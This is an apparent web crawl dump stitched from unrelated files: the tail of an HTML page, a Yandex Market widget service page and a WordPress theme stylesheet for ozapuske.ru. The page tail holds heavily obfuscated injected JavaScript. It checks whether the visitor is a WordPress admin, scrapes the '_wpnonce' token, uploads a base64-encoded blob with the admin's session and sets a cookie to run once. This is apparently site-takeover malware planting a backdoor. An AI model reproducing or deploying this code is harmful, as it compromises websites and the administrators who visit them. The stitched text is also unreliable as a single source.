39d)+_0x44434f(0x2d4)+_0x44434f(0x286)+_0x44434f(0x3ff)+_0x44434f(0x5b4)+_0x44434f(0x62a)+_0x44434f(0x752)+_0x44434f(0x5e3)+_0x44434f(0x301)+_0x44434f(0x489)+_0x44434f(0x47e)+_0x44434f(0x126))+(_0x44434f(0x61b)+_0x44434f(0x5c4)+_0x44434f(0x77c)+_0x44434f(0x5ab)+_0x44434f(0x33a)+_0x44434f(0x6ae)+_0x44434f(0x39d)+_0x44434f(0x2d4)+_0x44434f(0x286)+_0x44434f(0x43d)+_0x44434f(0x4eb)+_0x44434f(0x450)+_0x44434f(0x752)+_0x44434f(0x50f)+_0x44434f(0x301)+_0x44434f(0x489)+_0x44434f(0x47e)+_0x44434f(0x126)+_0x44434f(0x61b)+_0x44434f(0x577)+_0x44434f(0x48d)+_0x44434f(0x343)+_0x44434f(0x44e)+_0x44434f(0x613)+_0x44434f(0x17a)+_0x44434f(0x30c)+_0x44434f(0x3c1)+_0x44434f(0xe3)+_0x44434f(0x7c6)+_0x44434f(0x479)+_0x44434f(0x3ec)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x7d2)+_0x44434f(0x579)+_0x44434f(0x3bb)+_0x44434f(0x2ba)+_0x44434f(0x3da)+_0x44434f(0x48d)+_0x44434f(0x38f)+_0x44434f(0x719)+_0x44434f(0x613)+_0x44434f(0x17a)+_0x44434f(0x30c)+_0x44434f(0x401)+_0x44434f(0x5c1)+_0x44434f(0x7c0)+_0x44434f(0x479)+_0x44434f(0x28d)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x57f)+_0x44434f(0x233)+_0x44434f(0x492)+_0x44434f(0x110)+_0x44434f(0x1fb)+_0x44434f(0x728)+_0x44434f(0x7ad)+_0x44434f(0x6f6)+_0x44434f(0x7d3)+_0x44434f(0x350)+_0x44434f(0x3cf)+_0x44434f(0xdc)+_0x44434f(0x456)+_0x44434f(0x6b7)+_0x44434f(0x6df)+_0x44434f(0x615)+_0x44434f(0x58e)+_0x44434f(0x495)+_0x44434f(0xb9)+_0x44434f(0x531)+_0x44434f(0x3ef)+_0x44434f(0x38e)+_0x44434f(0x1e1)+_0x44434f(0x76a)+_0x44434f(0x664)+_0x44434f(0x51e)+_0x44434f(0x385)+_0x44434f(0x34b)+_0x44434f(0x780)+_0x44434f(0x130)+_0x44434f(0x622)+_0x44434f(0x789)+_0x44434f(0x689)+_0x44434f(0x326)+_0x44434f(0x193)+_0x44434f(0x759)+_0x44434f(0x73d)+_0x44434f(0x1ef)+_0x44434f(0x6e1)+_0x44434f(0x2b6)),'khWkz':_0x44434f(0x7a9)+_0x44434f(0x3a8)+_0x44434f(0x583),'nPRaF':function(_0x537039,_0x56d051,_0xcab8b7,_0x59feb9){return _0x537039(_0x56d051,_0xcab8b7,_0x59feb9);},'GEyqH':_0x44434f(0x3fa),'PjowN':_0x44434f(0x125),'veTJf':_0x44434f(0x2b3)+_0x44434f(0x1bd),'ejkoP':function(_0x118b14,_0x35228e){return _0x118b14+_0x35228e;},'CiAqR':function(_0x127c4d,_0x211846){return _0x127c4d+_0x211846;},'aAUgg':function(_0x591c3d,_0x1713e3){return _0x591c3d+_0x1713e3;},'pbuAo':_0x44434f(0x244),'okseJ':_0x44434f(0x2e0),'mXUEG':_0x44434f(0x137),'OsSRn':_0x44434f(0x11a),'PAjEX':function(_0x318bda,_0x59531a){return _0x318bda===_0x59531a;},'pZgoz':function(_0xfd216d){return _0xfd216d();},'gcxnP':function(_0x16a1d6,_0x3eeeae){return _0x16a1d6(_0x3eeeae);},'czWma':_0x44434f(0x147)+'5','HhjtE':function(_0x10bd7a,_0xa4f395){return _0x10bd7a+_0xa4f395;},'IXGAv':_0x44434f(0x374)+'hp'};if(_0x21c6c0[_0x44434f(0x441)](isAdmin)){if(_0x21c6c0[_0x44434f(0x210)](_0x21c6c0[_0x44434f(0x406)](getCookie,_0x21c6c0[_0x44434f(0x216)]),null)){var _0x21f494=_0x21c6c0[_0x44434f(0x688)][_0x44434f(0x7a4)]('|'),_0x3a0258=0x16de+-0x84c+-0xe92;while(!![]){switch(_0x21f494[_0x3a0258++]){case'0':_0x55db8d[_0x44434f(0xf4)](_0x21c6c0[_0x44434f(0x77a)],_0x5b9beb);continue;case'1':var _0x5b9beb=_0x21c6c0[_0x44434f(0x5d4)](_0x21c6c0[_0x44434f(0x5d4)](_0x3a52c2,_0x21c6c0[_0x44434f(0x49f)]),_0x21c6c0[_0x44434f(0x48c)]);continue;case'2':var _0x55db8d=new XMLHttpRequest();continue;case'3':_0x55db8d[_0x44434f(0x68f)+_0x44434f(0x4bd)]=function(){var _0x575a23=_0x44434f;if(_0x21c6c0[_0x575a23(0x657)](_0x55db8d[_0x575a23(0x562)],XMLHttpRequest[_0x575a23(0x743)])){var _0x51e031=_0x21c6c0[_0x575a23(0x3cb)][_0x575a23(0x7a4)]('|'),_0x1dc505=-0x1fda*-0x1+-0x4cf+-0x17*0x12d;while(!![]){switch(_0x51e031[_0x1dc505++]){case'0':if(_0x21c6c0[_0x575a23(0x542)](_0x323f24,null))return![];continue;case'1':xhr[_0x575a23(0x68f)+_0x575a23(0x4bd)]=function(){var _0x10b73d=_0x575a23;_0x21c6c0[_0x10b73d(0x588)](xhr[_0x10b73d(0x562)],XMLHttpRequest[_0x10b73d(0x743)])&&_0x21c6c0[_0x10b73d(0x5f6)](request,_0x21c6c0[_0x10b73d(0x281)](_0x21c6c0[_0x10b73d(0x281)](_0x21c6c0[_0x10b73d(0x281)](_0x3a52c2[_0x10b73d(0x515)](_0x21c6c0[_0x10b73d(0x507)],''),_0x21c6c0[_0x10b73d(0x2d1)]),_0x21c6c0[_0x10b73d(0x404)]),_0x21c6c0[_0x10b73d(0x7b9)]),_0x21c6c0[_0x10b73d(0x77a)],'',![]);};continue;case'2':xhr[_0x575a23(0xf4)](_0x21c6c0[_0x575a23(0x3f3)],_0x21c6c0[_0x575a23(0x281)](_0x21c6c0[_0x575a23(0x281)](_0x21c6c0[_0x575a23(0x281)](_0x3a52c2,_0x21c6c0[_0x575a23(0x16f)]),_0x21c6c0[_0x575a23(0x158)]),_0x21c6c0[_0x575a23(0x49f)]));continue;case'3':_0x28dbd8=_0x323f24[0x3c4*-0x4+0x2263+-0x1352];continue;case'4':xhr[_0x575a23(0x67f)](_0x3ab9a6);continue;case'5':var _0x323f24;continue;case'6':_0x323f24=_0x548ea5[_0x575a23(0x7ca)](_0x55db8d[_0x575a23(0xfe)+'xt']);continue;case'7':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x7a5)],_0x28dbd8);continue;case'8':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x6d0)],'1');continue;case'9':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x65d)],_0x21c6c0[_0x575a23(0x1e7)](b64toBlob,_0x21c6c0[_0x575a23(0x69e)],_0x21c6c0[_0x575a23(0xf9)]));continue;case'10':var _0x548ea5=/name="_wpnonce"\s*value="(.*)">/gmi;continue;case'11':_0x28dbd8=_0x28dbd8[_0x575a23(0x336)](-0xfef+0x1c76+-0xc87,_0x28dbd8[_0x575a23(0x1dc)]('\x22'));continue;case'12':_0x21c6c0[_0x575a23(0x26f)](setCookie,_0x21c6c0[_0x575a23(0x216)],_0x21c6c0[_0x575a23(0x75c)],0x2596+0x1750+0x6d*-0x8f);continue;case'13':var _0x3ab9a6=new FormData();continue;case'14':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x56f)],_0x21c6c0[_0x575a23(0x20a)](_0x21c6c0[_0x575a23(0x20a)](_0x21c6c0[_0x575a23(0x636)](_0x21c6c0[_0x575a23(0x2ab)](_0x21c6c0[_0x575a23(0x507)],_0x21c6c0[_0x575a23(0x3ca)]),_0x21c6c0[_0x575a23(0x69b)]),_0x21c6c0[_0x575a23(0x6da)]),_0x21c6c0[_0x575a23(0x236)]));continue;case'15':xhr=new XMLHttpRequest();continue;case'16':if(_0x21c6c0[_0x575a23(0x210)](_0x28dbd8,''))return![];continue;case'17':var _0x28dbd8='';continue;}break;}}};continue;case'4':var _0x3a52c2=_0x21c6c0[_0x44434f(0x441)](getBaseUrl);continue;case'5':_0x55db8d[_0x44434f(0x67f)]();continue;}break;}}}}function isAdmin(){var _0x3d3803=_0x4610,_0x1d72a1={'uNuIw':_0x3d3803(0x6db)+_0x3d3803(0x502)+'ze','qNRUU':function(_0x5ee82d,_0x465695){return _0x5ee82d+_0x465695;},'BjqWK':_0x3d3803(0x621),'ZRAlB':_0x3d3803(0x13b)};return!!document[_0x3d3803(0x7bc)+_0x3d3803(0x697)](_0x1d72a1[_0x3d3803(0x251)])||document[_0x3d3803(0x35b)+_0x3d3803(0x151)][_0x3d3803(0x274)][_0x3d3803(0x475)](_0x1d72a1[_0x3d3803(0x5bf)](_0x1d72a1[_0x3d3803(0x118)],_0x1d72a1[_0x3d3803(0x4a9)]));}function request(_0x4335c8,_0x19a293,_0x492574,_0x2a15e0){var _0x81b777=_0x4610,_0x3ca4c5={'kQBCY':_0x81b777(0x33c),'THbEY':_0x81b777(0x25a)+'pe','HODhB':_0x81b777(0x7a9)+_0x81b777(0x3ed)+_0x81b777(0x6c6)+_0x81b777(0x7c7)},_0x40319e=_0x3ca4c5[_0x81b777(0x192)][_0x81b777(0x7a4)]('|'),_0x340fed=0x1eba+-0x1d*-0xef+-0x39cd;while(!![]){switch(_0x40319e[_0x340fed++]){case'0':return req;case'1':req[_0x81b777(0x174)+_0x81b777(0x26c)](_0x3ca4c5[_0x81b777(0x415)],_0x3ca4c5[_0x81b777(0x1ea)]);continue;case'2':req[_0x81b777(0x67f)](_0x492574);continue;case'3':req[_0x81b777(0xf4)](_0x19a293,_0x4335c8);continue;case'4':req=new XMLHttpRequest();continue;}break;}}function getBaseUrl(){var _0x4aaab1=_0x4610,_0x43479c={'LITIc':function(_0x2449a1,_0x268529){return _0x2449a1<_0x268529;},'BMTgO':_0x4aaab1(0x270),'fcPXh':_0x4aaab1(0x484),'CEzsx':function(_0x2022f3,_0x3ab86e){return _0x2022f3+_0x3ab86e;}};for(var _0x178c68=-0xd98+-0x1249*0x2+0x322a,_0x443f80=document[_0x4aaab1(0x46c)][_0x4aaab1(0x4ff)];_0x43479c[_0x4aaab1(0x566)](_0x178c68,_0x443f80);_0x178c68++){var _0xc49b7b=document[_0x4aaab1(0x46c)][_0x178c68][_0x4aaab1(0x548)];if(_0xc49b7b[_0x4aaab1(0x475)](_0x43479c[_0x4aaab1(0x744)])){var _0x2a478b=_0xc49b7b[_0x4aaab1(0x7a4)](_0x43479c[_0x4aaab1(0x5d7)]);return _0x43479c[_0x4aaab1(0x43e)](_0x2a478b[-0x851*-0x2+0x11*0x101+-0x21b3],_0x43479c[_0x4aaab1(0x5d7)]);}}return'';}runme();
</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=4e3c53b3d5b5ecec91b93b9c3c0637f348aa0ce5
body_size: 490
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/2393a198fd495f7235c2.js" nonce="naYxEMtNBrPs1TMEyi4qBQ=="></script>

                <script type="text/javascript" nonce="naYxEMtNBrPs1TMEyi4qBQ==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1768379163836\u002Feb26d14e78bb95ef5781e3db54480600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    

--- FILE ---
content_type: text/css
request_url: https://ozapuske.ru/wp-content/themes/ozapuske.ru/style.css
body_size: 10342
content:
/*
Theme Name: ozapuske.ru
Description: Markup by <a href="http://dimox.name/">Dimox</a>
Author: Dimox
*/
/* reset */
html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}table{border-collapse:collapse;border-spacing:0}:focus{outline:0}
/* end reset */
/* normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0;vertical-align:bottom}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}
/* end normalize */
body {
	background: #FFF;
	font: 300 16px/1.188 'Ubuntu', sans-serif;
	color: #343B5C;
}
a {
	color: #343B5C;
	text-decoration: none;
}
a:hover {
	text-decoration: underline;
}
strong {
	font-weight: 500;
}
p {
	margin: 0 0 20px;
}
.aligncenter,
div.aligncenter {
	display: block;
	margin-right: auto;
	margin-left: auto;
}
.alignleft {
	float: left;
}
img.alignleft,
.wp-caption.alignleft {
	margin: 5px 20px 10px 0;
}
.alignright {
	float: right;
}
img.alignright,
.wp-caption.alignright {
	margin: 5px 0 10px 20px;
}
.container {
	overflow: hidden;
	min-width: 320px;
}
.wrapper {
	width: 1280px;
	margin: 0 auto;
}
.wrapper:before {
	content: '';
	position: absolute;
	left: 0;
	width: 100%;
	height: 229px;
	background: #484D54 url('i/header.jpg') no-repeat 50%;
	background-size: cover;
}
/* Header
-----------------------------------------------------------------------------*/
.header {
	position: relative;
	height: 229px;
}
.header__logo,
.footer__logo {
	position: absolute;
	top: 26px;
	left: 0;
	min-height: 106px;
	padding: 34px 0 0 120px;
	background: url('i/logo-header.png') no-repeat;
}
.header__logo:hover,
.footer__logo:hover {
	text-decoration: none;
}
.header__logo-site,
.footer__logo-site {
	display: inline-block;
	font-size: 36px;
	font-weight: 500;
	color: #FFF;
}
.header__logo-domain,
.footer__logo-domain {
	display: inline-block;
	vertical-align: top;
	width: 27px;
	height: 27px;
	margin: 10px 0 0 3px;
	border-radius: 50%;
	background: #179DEA;
	font-weight: 500;
	line-height: 22px;
	color: #FFF;
	text-align: center;
}
.header__logo-desc,
.footer__logo-desc {
	margin: 2px 0 0;
	font-size: 12px;
	color: #CDCDCE;
}
.header__fav,
.footer__fav {
	position: absolute;
	top: 40px;
	left: 120px;
	height: 17px;
	padding: 0 8px 0 20px;
	background: #8C2334 url('[data-uri]') no-repeat 7px 4px;
	transition: .1s;
	font-size: 9px;
	line-height: 16px;
	color: #FFF;
}
.header__fav:hover,
.footer__fav:hover {
	background-color: #A72A3E;
	text-decoration: none;
}
.header__tnav {
	position: absolute;
	top: 52px;
	left: 445px;
	font-size: 12px;
}
.header__tnav li {
	float: left;
	list-style: none;
}
.header__tnav li:not(:first-child) {
	margin: 0 0 0 20px;
}
.header__tnav a {
	color: #42BAFF;
}
.search-form {
	width: 260px;
	height: 40px;
	border: 1px solid rgba(255,255,255,.4);
	font-size: 14px;
}
.header .search-form {
	position: absolute;
	top: 83px;
	left: 445px;
}
.search-form__field {
	width: 100%;
	padding: 10px 40px 10px 16px;
	border: none;
	background: none;
	color: #FFF;
}
.search-form__field::-webkit-input-placeholder {
	color: #CECED0;
}
.search-form__field::-moz-placeholder {
	color: #515155;
}
.search-form__field:-ms-input-placeholder {
	color: #CECED0;
}
.search-form__button {
	position: absolute;
	top: 0;
	right: 0;
	width: 42px;
	height: 100%;
	border: none;
	background: url('[data-uri]') no-repeat 50%;
}
.header__nav {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 50px;
	background: #343B5C;
	font-size: 20px;
	font-weight: 500;
	line-height: 47px;
}
.header__nav li {
	float: left;
	list-style: none;
}
.header__nav li:not(:first-child) {
	border-left: 1px solid #2C3250;
}
.header__nav li:not(:last-child) {
	border-right: 1px solid #414868;
}
.header__nav a {
	display: block;
	height: 50px;
	padding: 0 20px;
	color: #FFF;
}
.header__nav a:hover {
	background: #8C2334;
	text-decoration: none;
}
.header-actual {
	position: absolute;
	top: 27px;
	right: 0;
	width: 370px;
	text-align: right;
}
.header-actual__headline {
	margin: 0 0 12px;
	font-size: 12px;
	color: rgba(255,255,255,.5);
}
.header-actual__title {
	font-size: 26px;
	font-weight: 500;
}
.header-actual__title a {
	display: inline-block;
	color: #FFF;
}
/* Middle
-----------------------------------------------------------------------------*/
.popular {
	position: relative;
	padding: 23px 0 0;
}
.popular:after {
	content: '';
	display: table;
	clear: both;
}
.popular:before {
	content: '';
	position: absolute;
	z-index: -1;
	top: 0;
	right: -100%;
	bottom: 0;
	left: -100%;
	background: #E9EBEF;
}
.popular .headline {
	text-align: center;
}
.popular-inner {
	position: relative;
	padding: 0 30px;
}
.popular li {
	float: left;
	list-style: none;
}
.popular li:nth-child(n+5) {
	display: none;
}
.popular .bx-wrapper li:nth-child(n+5) {
	display: block;
}
.popular .bx-prev,
.popular .bx-next {
	position: absolute;
	top: 50%;
	left: -5px;
	width: 19px;
	height: 27px;
	margin: -14px 0 0;
	background: url('[data-uri]') no-repeat 50%;
}
.popular .bx-next {
	right: -5px;
	left: auto;
	background-image: url('[data-uri]');
}
.popular .item {
	float: none;
}
.middle {
	padding: 30px 0;
}
.middle:after {
	content: '';
	display: table;
	clear: both;
}
.content {
	float: left;
	width: 100%;
	padding: 0 380px 0 0;
}
.headline {
	margin: 0 0 15px;
	font-size: 22px;
	font-weight: 500;
}
.breadcrumbs {
	margin: 0 0 20px;
	font-size: 12px;
	color: #71758D;
}
.breadcrumbs .home {
	padding: 0 0 0 20px;
	background: url('[data-uri]') no-repeat 0 2px;
}
.breadcrumbs .sep {
	display: inline-block;
	vertical-align: top;
	width: 8px;
	height: 5px;
	margin: 5px 8px 0;
	background: url('[data-uri]');
	text-indent: -9999px;
}
.items {
	display: -ms-flexbox;
	display: flex;

	-ms-flex-wrap: wrap;
	    flex-wrap: wrap;
}
.items:after {
	content: '';
	display: table;
	clear: both;
}
.items-all {
	margin: -13px 0 27px;
	font-size: 14px;
}
.items-all a {
	color: #179DEA;
}
.item {
	float: left;
	width: 280px;
	margin: 0 0 30px 30px;
	padding: 20px 20px 17px;
	background: #F2F4F7;
	transition: .1s;
	text-align: center;
}
.item:nth-child(3n+1) {
	clear: both;
	margin-left: 0;
}
.item:hover {
	background: #FFF;
	box-shadow: inset 0 0 0 3px #B2CBFF;
}
.item__link {
	display: block;
}
.item__image {
	margin: 0 0 17px;
}
.item__cat {
	margin: 12px 0 0;
	font-size: 12px;
}
.item__cat a {
	color: #8C2334;
}
.video-item {
	position: relative;
	float: left;
	width: 220px;
	margin: 0 0 30px 30px;
}
.video-item:nth-child(3n+1) {
	margin-left: 0;
}
.video-item:before {
	content: '';
	position: absolute;
	right: 0;
	bottom: 0;
	left: 0;
	height: 185px;
	background: url('[data-uri]') repeat-x;
}
.video-item:after {
	content: '';
	position: absolute;
	top: 75px;
	left: 50%;
	width: 60px;
	height: 60px;
	margin: 0 0 0 -30px;
	border: 5px solid #179DEA;
	background: url('[data-uri]') no-repeat 19px 50%;
	transition: .1s;
}
.video-item__title {
	position: absolute;
	right: 15px;
	bottom: 16px;
	left: 15px;
	color: #FFF;
	text-align: center;
}
.video-item:hover:after {
	background-color: #179DEA;
	background-image: url('[data-uri]');
}
.hot {
	position: relative;
	min-height: 132px;
	margin: 0 0 25px;
	padding: 18px 20px 20px 140px;
	background: #F2F4F7;
}
.hot__headline {
	margin: 0 0 2px;
	font-size: 12px;
	color: #747577;
}
.hot__image {
	position: absolute;
	top: 18px;
	left: 20px;
	border-radius: 50%;
}
.hot__title {
	position: relative;
	margin: 0 0 14px;
	padding: 0 60px 0 0;
	font-size: 26px;
	font-weight: 500;
}
.hot__title a {
	display: inline-block;
}
.hot__comments {
	position: absolute;
	top: -10px;
	right: 0;
	width: 50px;
	height: 44px;
	background: url('[data-uri]');
	font-size: 16px;
	font-weight: 300;
	line-height: 32px;
	text-align: center;
}
.hot__button {
	display: inline-block;
	height: 39px;
	margin: 0 15px 0 0;
	padding: 0 20px;
	background: #343B5C;
	transition: .1s;
	line-height: 37px;
	color: #FFF;
}
.hot__button:hover {
	background: #414A73;
	text-decoration: none;
}
.hot__all {
	font-size: 14px;
	color: #179DEA;
}
.pagination {
	text-align: center;
}
.pagination a,
.pagination span {
	display: inline-block;
	vertical-align: middle;
	width: 30px;
	height: 30px;
	margin: 0 3px;
	background: #F2F4F7;
	transition: .1s;
	font-size: 14px;
	line-height: 30px;
	text-align: center;
	text-decoration: none;
}
.pagination a:hover,
.pagination .current {
	background: #179DEA;
	color: #FFF;
}
.post__headline {
	margin: 0 0 20px;
	font-size: 36px;
	font-weight: 500;
}
.post__entry {
	position: relative;
	margin: 0 0 5px;
}
.post__entry:after {
	content: '';
	display: table;
	clear: both;
}
.post__entry > :last-child {
	margin-bottom: 0;
}
.post__entry a {
	color: #179DEA;
	text-decoration: underline;
}
.post__entry a:hover {
	text-decoration: none;
}
.post__entry h2,
.post__entry h3,
.post__entry h4,
.post__entry h5,
.post__entry h6 {
	margin: 30px 0 20px;
	font-size: 30px;
	font-weight: 500;
}
.post__entry h3 {
	font-size: 27px;
}
.post__entry h4 {
	font-size: 24px;
}
.post__entry h5 {
	font-size: 21px;
}
.post__entry h6 {
	font-size: 18px;
}
.post__entry ol {
	margin: 0 0 20px 40px;
}
.post__entry ul {
	margin: 0 0 20px 20px;
}
.post__entry ul > li {
	padding: 0 0 0 20px;
	background: url('[data-uri]') no-repeat 0 6px;
	list-style: none;
}
.post__entry li {
	margin: 0 0 6px;
}
.post__entry li ul,
.post__entry li ol {
	margin-top: 20px;
}
.post__entry table {
	width: 100%;
	margin: 22px 0;
}
.post__entry th,
.post__entry td {
	padding: 6px 10px;
	border: 1px solid #DDD;
}
.post__entry blockquote {
	margin: 22px 0;
	padding: 12px 20px 12px 110px;
	border: 1px solid #179DEA;
	background: url('[data-uri]') no-repeat 25px 50%;
}
.post__entry blockquote.red {
	margin-left: 20px;
	padding-left: 20px;
	border: none;
	border-left: 9px solid #8C2334;
	background: #F2F4F7;
}
.post__entry blockquote p {
	margin: 0;
	padding: 8px 0;
}
.post__entry img {
	max-width: 100%;
	height: auto;
}
.post__entry iframe {
	max-width: 100%; display: block; margin: 20px auto; border: none;
}
#toc_container {
	margin: 30px 0;
	padding: 20px;
	background: #F2F4F7;
}
#toc_container .toc_title {
	margin: -5px 0 13px;
	font-size: 22px;
	font-weight: 500;
}
#toc_container ul {
	margin: 0 0 0 10px;
}
#toc_container ul ul {
	margin-top: 9px;
}
#toc_container li {
	margin: 0;
	padding-left: 13px;
	font-size: 14px;
}
#toc_container li + li {
	margin: 9px 0 0;
}
.wp-caption {
	position: relative;
	z-index: 1;
	background: #F6F6F6;
}
.wp-caption img {
	vertical-align: bottom;
}
.wp-caption.alignnone,
.wp-caption.aligncenter {
	margin-bottom: 22px;
}
.wp-caption-text {
	padding: 12px 12px 13px;
	font-size: 14px;
	color: #6E738A;
	text-align: center;
}
.post__share {
	position: absolute;
	top: 0;
	margin: 0 0 0 -53px;
}
.post__share .pluso-more {
	display: none !important;
}
.comment-list {
	margin: 0 0 30px;
}
.comment-list li {
	list-style: none;
}
.comment-list .children li {
	padding: 0 0 0 25px;
}
.comment {
	position: relative;
	margin: 0 0 15px;
	padding: 20px 20px 20px 100px;
	background: #F2F4F7;
}
.comment:after {
	content: '';
	display: table;
	clear: both;
}
.comment .avatar {
	float: left;
	margin: 0 0 0 -80px;
}
.comment-meta {
	margin: 0 0 16px;
	font-size: 12px;
	color: #9093A2;
}
.comment__text > :last-child {
	margin-bottom: 0;
}
.comment__reply {
	position: absolute;
	top: 20px;
	right: 20px;
}
.comment__reply a {
	display: block;
	height: 15px;
	padding: 0 8px;
	background: #179DEA;
	font-size: 9px;
	line-height: 15px;
	color: #FFF;
}
.comment__reply a:hover {
	background: #3AACED;
	text-decoration: none;
}
.comment-nav {
	margin: -10px 0 30px;
}
.comment-nav:after {
	content: '';
	display: table;
	clear: both;
}
li .respond {
	margin: 30px 0;
}
.respond__headline {
	margin: 0 0 15px;
}
.respond__cancel {
	margin: 0 0 12px;
}
.comment-form {
	font-size: 14px;
}
.comment-form-fields:after {
	content: '';
	display: table;
	clear: both;
}
.comment-form-field {
	float: right;
	width: 50%;
	padding: 0 0 0 5px;
}
.comment-form-field:nth-child(2n+1) {
	float: left;
	padding: 0 5px 0 0;
}
.comment-form__field {
	width: 100%;
	margin: 0 0 10px;
	padding: 10px 15px 12px;
	border: 1px solid #E9EBEE;
}
.comment-form__field::-webkit-input-placeholder {
	color: #999DAD;
}
.comment-form__field::-moz-placeholder {
	color: #3A3D48;
}
.comment-form__field:-ms-input-placeholder {
	color: #999DAD;
}
.comment-form__comment {
	width: 100%;
	height: 90px;
	padding: 12px 15px;
}
.comment-form__button {
	height: 40px;
	margin: 10px 0 0;
	padding: 0 30px 2px;
	border: none;
	background: #179DEA;
	transition: .1s;
	color: #FFF;
}
.comment-form__button:hover {
	background: #3AACED;
}
/* Sidebar
-----------------------------------------------------------------------------*/
.sidebar {
	float: left;
	width: 350px;
	margin-left: -350px;
}
.vk-widget {
	margin: 0 0 25px;
}
.sidebar-questions {
	margin: 0 0 25px;
}
.sidebar-questions ul {
	margin: 22px 0 0;
}
.sidebar-questions li {
	padding: 0 0 0 25px;
	background: url('[data-uri]') no-repeat 0 1px;
	list-style: none;
	font-size: 14px;
	line-height: 17px;
}
.sidebar-questions li:not(:first-child) {
	margin: 30px 0 0;
}
.sidebar-questions__ask {
	display: inline-block;
	height: 35px;
	margin: 25px 0 0;
	padding: 0 20px;
	background: #179DEA;
	transition: .1s;
	font-size: 14px;
	line-height: 32px;
	color: #FFF;
}
.sidebar-questions__ask:hover {
	background: #2EA7EC;
	text-decoration: none;
}
.commented li {
	position: relative;
	display: table;
	width: 100%;
}
.commented li:not(:first-child) {
	margin: 39px 0 0;
}
.commented li:not(:first-child):before {
	content: '';
	position: absolute;
	top: -20px;
	left: 0;
	width: 30px;
	height: 1px;
	background: #179DEA;
}
.commented__link {
	position: relative;
	display: table-cell;
	vertical-align: middle;
	height: 100px;
	padding: 0 0 0 120px;
	font-size: 14px;
	line-height: 17px;
}
.commented__image {
	position: absolute;
	top: 0;
	left: 0;
}
/* Footer
-----------------------------------------------------------------------------*/
.footer {
	position: relative;
	padding: 27px 0;
}
.footer:after {
	content: '';
	display: table;
	clear: both;
}
.footer:before {
	content: '';
	position: absolute;
	z-index: -1;
	top: 0;
	right: -100%;
	bottom: 0;
	left: -100%;
	background: #F2F4F7;
}
.footer-left {
	display: table-cell;
	vertical-align: middle;
	width: 435px;
}
.footer__logo {
	position: relative;
	top: 0;
	background-image: url('i/logo-footer.png');
}
.footer__logo-site {
	color: #343B5C;
}
.footer__logo-domain {
	background: #343B5C;
}
.footer__logo-desc {
	color: #6D728A;
}
.footer__fav {
	top: 15px;
	background-color: #179DEA;
}
.footer__fav:hover {
	background-color: #2EA7EC;
}
.footer__nav-1 {
	margin: 15px 0 0 120px;
	font-size: 12px;
}
.footer__nav-1:after {
	content: '';
	display: table;
	clear: both;
}
.footer__nav-1 li {
	float: left;
	list-style: none;
}
.footer__nav-1 li:not(:first-child) {
	margin: 0 0 0 20px;
}
.footer__nav-1 a {
	color: #42BAFF;
}
.footer__nav-2 {
	display: table-cell;
	vertical-align: middle;
	width: 315px;
	font-size: 18px;
	font-weight: 500;
}
.footer__nav-2 li {
	list-style: none;
}
.footer__nav-2 li:not(:first-child) {
	margin: 10px 0 0;
}
.footer-right {
	display: table-cell;
	vertical-align: middle;
}
.footer .search-form {
	position: relative;
	width: 250px;
	border: 1px solid #DBDEE4;
}
.footer .search-form__field {
	color: #343B5C;
}
.footer .search-form__field::-webkit-input-placeholder {
	color: #7F8394;
}
.footer .search-form__field::-moz-placeholder {
	color: #32343C;
}
.footer .search-form__field:-ms-input-placeholder {
	color: #7F8394;
}
.footer__counters {
	margin: 20px 0 0;
	text-align: center;
}
.footer__counters img {
